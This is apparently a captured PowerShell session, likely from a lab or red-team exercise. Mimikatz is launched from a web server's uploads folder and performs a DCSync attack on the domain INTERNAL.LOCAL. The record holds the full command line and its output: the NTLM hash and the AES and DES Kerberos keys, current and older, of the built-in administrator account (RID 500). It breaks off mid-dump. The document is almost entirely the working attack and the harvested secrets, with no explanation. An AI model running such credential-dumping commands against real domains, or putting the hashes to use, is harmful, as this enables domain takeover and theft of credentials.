 Suggestion [3,General]: The command \mimikatz.exe was not found, but does exist in the current location. Windows PowerShell does not load commands from the current location by default. If you tr
ust this command, instead type: ".\\mimikatz.exe". See "get-help about_Command_Precedence" for more details.
PS C:\inetpub\wwwroot\uploads\ActiveDirectoryRedTeaming-main\ActiveDirectoryRedTeaming-main\mimikatz_trunk\x64> .\mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:INTERNAL.LOCAL /user:ro
ot123@INTERNAL.LOCAL" "exit"

  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # privilege::debug
Privilege '20' OK

mimikatz(commandline) # lsadump::dcsync /domain:INTERNAL.LOCAL /user:root123@INTERNAL.LOCAL
[DC] 'INTERNAL.LOCAL' will be the domain
[DC] 'DC01.INTERNAL.LOCAL' will be the DC server
[DC] 'root123@INTERNAL.LOCAL' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : root123

** SAM ACCOUNT **

SAM Username         : root123
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1/1/1601 12:00:00 AM
Password last change : 8/22/2025 7:13:59 AM
Object Security ID   : S-1-5-21-1234564456-3701834485-3839312249-500
Object Relative ID   : 500

Credentials:
  Hash NTLM: e373a37628b7d857b072c301c3cac9d4

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : a3090651a18e8ffa606efdf96bfe2982

* Primary:Kerberos-Newer-Keys *
    Default Salt : DC01Administrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : f4bffd06c425caf39d0e687c9423431960f8265c021284500429f5afba4fb8c1
      aes128_hmac       (4096) : efc18233a7113ee74997eebaa1106c5f
      des_cbc_md5       (4096) : 548a8037d3e94325
    OldCredentials
      aes256_hmac       (4096) : ea66a86491f2dfca5e923369255582619710a2f36ef4f4ddf642563b54eea7b5
      aes128_hmac       (4096) : 73f81491493dd95cdd6f076916766550
      des_cbc_md5       (4096) : 5780f28f23e33713
    OlderCredentials